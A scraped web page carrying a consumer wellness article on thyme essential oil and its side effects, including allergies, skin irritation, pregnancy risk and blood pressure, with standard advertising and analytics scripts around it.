	<div class="single-text entry-content"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"> <html><body><p><a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/essential-oils/thyme-essential-oil.html">Thyme oil</a> has many benefits but due to its potent nature, there are also certain side effects such as <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/essential-oils/healthy-skin.html">skin</a> irritation, allergic reactions, and risks during pregnancy. However, if you have spoken to your doctor and you are using this oil responsibly, the health benefits far outweigh the risks.</p> <p>People who use <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/thyme.html">thyme</a> oil are often suffering from hormonal imbalances, irregular periods, high toxicity, stress, anxiety, mood swings, low energy, poor circulation, anemia, low immunity, arthritis, <a class="of-internal-link" href="https://www.organicfacts.net/gout.html">gout</a>, and headaches, among others.</p> <h2>What is Thyme Oil?</h2> <div class='code-block code-block-11'>     <style>     @media (max-width: 767px) {       .single-text .code-block.code-block-11 { margin: 16px 12px 8px 0; width: 336px; height: 300px; }     }     @media (min-width: 768px) {       .single-text .code-block.code-block-11 { margin: 16px 12px 8px 0; float: left; width: 336px; height: 300px; }     }     </style>     <!-- 71161633/article_incontent_1/article_incontent_1 -->     <div data-fuse="22453978188"></div>         </div> <p>Thyme oil is extracted&nbsp;from the leaves of the thyme plant through a process of steam distillation. Scientifically known as <em>Thymus vulgaris</em>, thyme is one of the most popular and widely accessible herbs in the world, and is commonly found in culinary and medicinal applications around the world. However, thyme oil has also been a popular natural remedy for thousands of years, dating back to its roots in the Mediterranean region.</p> <div id="attachment_76471" style="width: 710px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-76471" class="wp-image-76471 size-full lazy keep-away" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" alt="Thyme essential oil bottle and thyme blossoms on a wooden counter" width="700" height="525" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-src="https://www.organicfacts.net/wp-content/uploads/thymeoil.jpg" data-srcset="https://www.organicfacts.net/wp-content/uploads/thymeoil.jpg 700w, https://www.organicfacts.net/wp-content/uploads/thymeoil-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/thymeoil-160x120.jpg 160w"><p id="caption-attachment-76471" class="wp-caption-text">Thyme oil has anti-fungal properties and is often to relieve <a class="of-internal-link" href="https://www.organicfacts.net/eczema.html">eczema</a>. Photo Credit: Shutterstock</p></div> <p>Thyme comes in more than 300 different varieties, but they are very difficult to tell apart. As a result, thyme oil in various regions may vary in terms of its concentration of various chemical compounds. Thymol is the <a href="https://www.researchgate.net/profile/Amhamdi_Hassan/publication/266048756" target="_blank" rel="external nofollow">active ingredient</a>, and arguably most important element found in thyme oil, but there are also significant amounts of linalool, borneol, carvacrol, alpha-pinene, alpha-terpinene and other antioxidant components.<span class="ref-cite-link"> <a href="https://www.researchgate.net/profile/Amhamdi_Hassan/publication/266048756" data-index="1"><sup>[1]</sup></a></span></p> <h2>Side Effects of Thyme Oil</h2> <p>There are limited side effects of using thyme oil, but they include possible stomach upset and allergic reactions, skin inflammation, and potential issues with pregnancy. It is always wise to speak with a doctor about your particular health condition before adding a powerful natural remedy to your health regimen.</p> <h3><strong>Allergic Reactions</strong></h3> <p><a class="of-internal-link" href="https://www.organicfacts.net/allergies.html">Allergies</a> to thyme are not uncommon, and people who are allergic to other plants in the <em>Lamiaceae</em> family, such as basil, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/rosemary.html">rosemary</a>, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/sage.html">sage</a>, and <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/lavender.html">lavender</a>, may also be sensitive to thyme oil. This can manifest in stomach upset, including <a class="of-internal-link" href="https://www.organicfacts.net/home-remedies/home-remedies-for-diarrhea.html">diarrhea</a>, nausea, vomiting, when consumed. Inflammatory reactions on the skin are also possible if you are allergic to this oil.</p> <h3><strong>Skin Irritation</strong></h3> <p>Many people with sensitive skin have negative reactions when powerful, undiluted natural oils are applied to the skin. This could show up as redness, itchiness, rashes or hives, particularly when you don&rsquo;t dilute the oil with a carrier oil. Apply a small amount to your skin first and see if any reaction occurs, before applying it to a larger area of your body.</p> <h3><strong>Pregnancy</strong></h3> <p>One of the known effects of thyme oil is to stimulate menstruation and regulate the period. For women who are pregnant, this could be dangerous for the fetus and possibly trigger a miscarriage or premature labor. Therefore, this oil is not recommended for pregnant women, except in <a title="aromatherapy" href="https://www.organicfacts.net/health-benefits/other/benefits-of-aromatherapy.html">aromatherapy</a>, and even then, only with a doctor&rsquo;s permission.</p> <h3><strong>Blood Pressure</strong></h3> <p>Thyme oil can help increase circulation, which often elevates blood pressure, making it a poor choice for someone who is already dealing with hypertension.</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea9e7b6554804dd0ac45f50f14984ada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <!-- AI CONTENT END 1 -->	</div>

<a href="//www.dmca.com/Protection/Status.aspx?ID=905478a5-2fe7-496f-8cc7-c94afa32b142" title="DMCA.com Protection Status" class="dmca-badge" style="position: relative;display: inline-block; top: -16px;"> <img width="100" height="20" src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=905478a5-2fe7-496f-8cc7-c94afa32b142"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<div id="user-activity-buttons" class="user-activity-buttons">
<button id="user-activity-button-like" class="btn" onclick="toggleLikePost()">
<span class="sprite icon-like icon-align-10"></span> <span class="user-activity-label">Like</span>
</button>
<button id="user-activity-button-share"  class="btn">
<span class="sprite icon-share icon-align-10"></span> <span class="user-activity-label">Share</span>
</button>
</div>
				<div id="references-container" class="references-container">
			<span class="toggle-references"><span class="sign"><span class="sprite icon-ref icon-align-10"></span> </span>
<strong class="label">References</strong></span><br><ol class="references"><li id="cite-link-1"><a rel="nofollow external" target="_blank" href="https://www.researchgate.net/profile/Amhamdi_Hassan/publication/266048756">https://www.researchgate.net/profile/Amhamdi_Hassan/publication/266048756</a></li></ol></div>
        <div class="of-author-profile">
            <div class="of-author-pic">
                <a href="https://www.organicfacts.net/author/john">
                  <img height="72" width="72" data-src="https://www.organicfacts.net/wp-content/uploads/johnS.jpg">
                </a>
            </div>
            <div class="of-author-content">
                <strong>About the Author</strong><br>
                <div class="of-author-bio"><p>John Staughton is a traveling writer, editor, publisher and photographer with English and Integrative Biology degrees from the University of Illinois in Champaign-Urbana (USA). He co-founded the literary journal, Sheriff Nottingham, and now serves as the Content Director for Stain&#8217;d Arts, a non-profit based in Denver, Colorado. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.</p>
</div>
                            </div>
        </div>
    

	<!--button id="askquestion" class="btn btn-lg btn-ask-question">Ask your question</button-->
	<button id="reporterror" class="btn btn-sm btn-of-primary">Report Error in this Article</button>

	<div class="rating-container"><div class="rating-label">Rate this article </div><div class="rateit of-rating" data-rateit-mode="font" style="font-size:45px" data-rateit-resetable="false" data-post-id="78656"></div><div class="rating-resp"></div><div class="aggregate-ratings">Average rating 4.0 out of 5.0 based on 123 user(s).</div></div>
       
	<div class="new-read-next read-next-filled"><div class="read-next-title">Read This Next:</div><div class="read-next-container"></div></div>
		
	
	

</article>


					
					<!-- Ezoic - bottom_of_page 108 - bottom_of_page -->
					<div id="ezoic-pub-ad-placeholder-108">
					<!-- Matched Content with Ads -->
					<div id="matches-content-ad"></div>
					<script defer="defer">
    					window.addEventListener('load', function () {
        					loadMatchContentAdScript();
    					});
					function loadMatchContentAdScript() {
						if(!jQuery('body').hasClass('disable-content-ads')) {
							var loadMatchedContent = function(){
							jQuery('#matches-content-ad').append('<script data-cfasync="false" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">\x3c/script>');
							var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
							if (windowWidth <= 475) {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="2778123423" data-ad-format="autorelaxed"></ins>');
							}
							else {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="3584148061" data-ad-format="autorelaxed"></ins>');
							}
							(adsbygoogle = window.adsbygoogle || []).push({});
							}
							if ('IntersectionObserver' in window){
								var cb = function(entries, observer){
								entries.forEach(entry => {
									if (entry.isIntersecting) {
										loadMatchedContent();
										obs.unobserve(entry.target);
									}
								});
							}
							var opts = {
								root: null,
								rootMargin: (2*window.innerHeight)+'px 0px'
							}
							var obs = new IntersectionObserver(cb,opts);
							var ele = jQuery("#matches-content-ad");
							obs.observe(ele[0]);
							}else{
								loadMatchedContent();
							}
						}
					}
					</script>
					</div>
					<!-- End Ezoic - bottom_of_page 108 - bottom_of_page -->
										<div id="comments-container" data-post-id="78656"></div>
				<div class='of-ad-slot' data-id='below-comments'></div>
		
		
		

		

	</div><aside id="site-content-sidebar"><div class="content-sidebar-wrap"><div class='code-block code-block-19 ai-viewport-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 71161633/article_vrec_1/article_vrec_1 -->
<div data-fuse="22453978182" style="margin: 8px auto; text-align: center; clear: both; height: 280px; width: 336px; overflow: hidden;"></div>
</div>
<div class="sidebar-widget-container popular-articles"><div class="sidebar-widget-head">Popular Articles</div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/apple-cider-vinegar.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar.jpg" class="attachment- size- wp-post-image" alt="A jar of apple cider vinegar against a green background with whole and halved fresh apples and leaves" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar.jpg 700w, https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/apple-cider-vinegar.html">12 Proven Health Benefits of Apple Cider Vinegar</a></div><p class="sidebar-articles-excerpt">Curious about apple cider vinegar benefits? Discover how drinking cider vinegar can improve digestion, aid weight loss, & boost your health—find out today!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/apple-cider-vinegar.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/dates-1.jpg" class="attachment- size- wp-post-image" alt="Dates in a bowl" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/dates-1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/dates-1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/dates-1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">8 Proven Health Benefits of Dates</a></div><p class="sidebar-articles-excerpt">Curious about the benefits of dates? Discover how this nutritious fruit improves digestion, boosts energy, & promotes overall health. explore the benefits today!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/ginger-2.jpg" class="attachment- size- wp-post-image" alt="Close-up of peeled and whole ginger on a pink background" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/ginger-2.jpg 700w, https://www.organicfacts.net/wp-content/uploads/ginger-2-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/ginger-2-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/ginger-2-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/ginger-2-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html">Top 15 Proven Benefits of Ginger</a></div><p class="sidebar-articles-excerpt">Ginger also helps boost bone health, strengthen the immune system, and increase appetite. This spicy root is also good for mitigating obesity and relief from menstrual pain.</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/calamansi-juice.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/calamansijuice.jpg" class="attachment- size- wp-post-image" alt="A glass of calamansi lime juice with fresh calamansi lime fruits on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/calamansijuice.jpg 700w, https://www.organicfacts.net/wp-content/uploads/calamansijuice-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/calamansijuice-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/calamansi-juice.html">Calamansi Juice: Benefits, Recipe, and Side Effects</a></div><p class="sidebar-articles-excerpt">Benefits of calamansi juice include bleaching the skin, detoxifying the body, aiding in weight loss & managing diabetes. This juice also helps in soothing acidity.</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/calamansi-juice.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/hibiscustea-1.jpg" class="attachment- size- wp-post-image" alt="Dried hibiscus leaves and hibiscus tea on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/hibiscustea-1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html">Hibiscus Tea: Benefits, How to Make &amp; Side Effects</a></div><p class="sidebar-articles-excerpt">Health benefits of hibiscus tea include its ability to control hypertension & reduce high blood pressure, lower blood sugar levels, & improve liver health. Read more!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html">READ MORE</a></div></div></div><div class="sidebar-widget-container recent-articles"><div class="sidebar-widget-head">Recent Articles</div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html"></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html">Lime: Benefits, Uses, and Side Effects</a></div><p class="sidebar-articles-excerpt"></p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/moringa-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/moringawithleaves.jpg" class="attachment- size- wp-post-image" alt="Fresh moringa leaves, moringa fruit or drumsticks, and moringa seeds" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/moringawithleaves.jpg 700w, https://www.organicfacts.net/wp-content/uploads/moringawithleaves-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/moringawithleaves-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/moringa-clone.html">Science-Based Benefits &#038; Uses of Moringa Oleifera</a></div><p class="sidebar-articles-excerpt">Moringa, a native plant of India, is rich in antioxidants. It helps manage diabetes, lower cholesterol levels, improve bone health, and is also beneficial for skin and hair.</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/uncategorized/moringa-clone.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/lime4.jpg" class="attachment- size- wp-post-image" alt="Juicy limes-sliced and whole, on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/lime4.jpg 700w, https://www.organicfacts.net/wp-content/uploads/lime4-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/lime4-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html">Lime: Benefits, Uses, and Side Effects</a></div><p class="sidebar-articles-excerpt">Lime has benefits that include weight loss, skin & eye care, improved digestion, & scurvy treatment. It also helps provide relief from piles, respiratory & urinary disorders.</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html"></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html">8 Amazing Benefits of Papaya</a></div><p class="sidebar-articles-excerpt"></p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/barleygrass1.jpg" class="attachment- size- wp-post-image" alt="2 fresh bunches of young barley grass with 2 glasses of barley grass juice on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/barleygrass1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html">6 Surprising Benefits of Barley Grass</a></div><p class="sidebar-articles-excerpt">Barley grass helps strengthen the immune system, detoxify the body, & protects from radiation. It is a nutrient-rich superfood loaded with vitamins A, B, K & E. Read more!</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html">READ MORE</a></div></div></div><div class="blt-sidebar-sticky"><div class="blt-sidebar-sticky-wrap"><div id="ai_widget-2" class="single-widget ai_widget ai-viewport-1 ai-sticky-widget"><div class='code-block code-block-20' style='margin: 8px auto; text-align: center; display: block; clear: both;'>


<div id="of-ad-post-custom-1"></div>

<script>
jQuery(document).ready(function($){
      $('#of-ad-post-custom-1').html('<div class="stickyad" style="top: 145px; width: 336px; height: 600px; position: fixed; z-index: 1; visibility: hidden; overflow: hidden;"><div data-fuse="22453977777"></div></div>');
    $.fn.isOnScreen = function(){
      var win = $(window);

      var viewport = {
          top : win.scrollTop(),
          left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    }
    $(window).scroll(function() {
      if ($('#site-content-sidebar').isOnScreen() || $('#site-footer').isOnScreen()) {
        $('.stickyad').css('visibility', 'hidden');
      } else {
        $('.stickyad').css('visibility', 'visible');
      }
      
    });
  });
</script></div>
</div></div></div></div></aside>

</div>


	</div>
	
		
	
    <footer id="site-footer">


		<div class="container row">
			<div class="footurl row col-lg-4 mx-auto">
				<div class="col-4 my-auto pl-0">
				<a data-ga-cat="footer-logo"  href="https://www.organicfacts.net"><img width="125" data-src="https://assets.organicfacts.net/img/of-o-logo-sm.png"></img></a>
				</div>
				<div class="col-8 footer-social-media my-auto">
					<ul>
					<li><a data-ga-cat="footer-youtube-icon"  href="https://www.youtube.com/channel/UCldhjjU83ANqV_cF2ZvePsQ"><img alt="youtube" data-src="https://assets.organicfacts.net/img/of-youtube.png"></img></a></li>
                                        <li><a data-ga-cat="footer-instagram-icon"  href="https://www.instagram.com/organic_facts/"><img alt="instagram" data-src="https://assets.organicfacts.net/img/of-instagram.png"></img></a></li>
                                        <li><a data-ga-cat="footer-pinterest-icon"  href="https://in.pinterest.com/organicfacts/"><img alt="pinterest" data-src="https://assets.organicfacts.net/img/of-pinterest.png"></img></a></li>
                                        <li><a data-ga-cat="footer-facebook-icon"  href="https://www.facebook.com/organicfacts/"><img alt="facebook" data-src="https://assets.organicfacts.net/img/of-facebook.png"></img></a></li>
                                        <li><a data-ga-cat="footer-twitter-icon"  href="https://twitter.com/of_organicfacts"><img alt="twitter" data-src="https://assets.organicfacts.net/img/of-twitter.png"></img></a></li>
					</ul>
				</div>
			</div>
	    <div class="foot-menu col-lg-7 my-auto">
            <div id="foot-menu-primary" class="row">
            	<!--  -->

            			<div class="footnav" id="katla-sec-navbar"><ul id="menu-bottom-menu" class="footer-nav"><li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2107"><a title="Home" href="https://www.organicfacts.net">Home</a></li>
<li id="menu-item-66047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66047"><a title="About Us" href="/about-us">About Us</a></li>
<li id="menu-item-66048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66048"><a title="Contact Us" rel="nofollow" href="/contact-us">Contact Us</a></li>
<li id="menu-item-66049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66049"><a title="Terms of Use" rel="nofollow" href="/terms-and-conditions">Terms of Use</a></li>
<li id="menu-item-66050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66050"><a title="Privacy Policy" rel="nofollow" href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-129837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129837"><a title="Cookie Policy" rel="nofollow" href="https://www.organicfacts.net/cookie-policy-organic-facts">Cookie Policy</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136149"><a title="Affiliate Disclosure" rel="nofollow" href="https://www.organicfacts.net/affiliate-disclosure">Affiliate Disclosure</a></li>
</ul>						</div>
            </div>
            <div class="foot-nav-sep d-none" style="height: 1px; background: #fff; width: 70%; margin: 0 auto; margin-bottom: 10px; max-width: 315px"></div>
	    <hr class="d-none d-lg-block mt-1 mb-3">
            <div id="foot-menu-secondary" class="row">
            			<div class="footnav"><ul id="menu-primary-menu" class="footer-second-nav"><li id="menu-item-74557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74557"><a title="Organic Products" href="https://www.organicfacts.net/organic-products">Organic Products</a></li>
<li id="menu-item-65665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65665"><a title="Parenting" href="https://www.organicfacts.net/parenting">Parenting</a></li>
<li id="menu-item-141461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141461"><a title="Pet Care" href="https://www.organicfacts.net/pet-care">Pet Care</a></li>
</ul>						</div>
	    </div>
            </div>
	    <div class="foot-hon col-lg-1 my-auto mx-2 mx-lg-auto text-center">
            </div>
				
		</footer>

					<div class="footer-text">
				<div class="container text-md-center">
	            	<p>© 2026 Organic Information Services Pvt Ltd. All the information on this website is for education purpose only. Consult a medical practitioner for health problems. Images are provided by Shutterstock & our contributors. Organic Facts may receive a portion of revenues if you click on the sponsored ads and links by Google, Ezoic, or the Amazon Affiliate program.</p>
				</div>
			</div>

</main>

<nav id="snackbar-toast" class="snackbar snackbar-toast navbar fixed-bottom navbar-light bg-dark snackbar-hide">
  <div class="snackbar-msg">Fixed bottom</div>
</nav>

<nav id="snackbar-rich" class="snackbar snackbar-rich fixed-bottom snackbar-hide">
<div class="snackbar-rich-title" ><img class="snackbar-rich-title-thumb d-none"><span class="snackbar-rich-title-text">Reference</span></div>
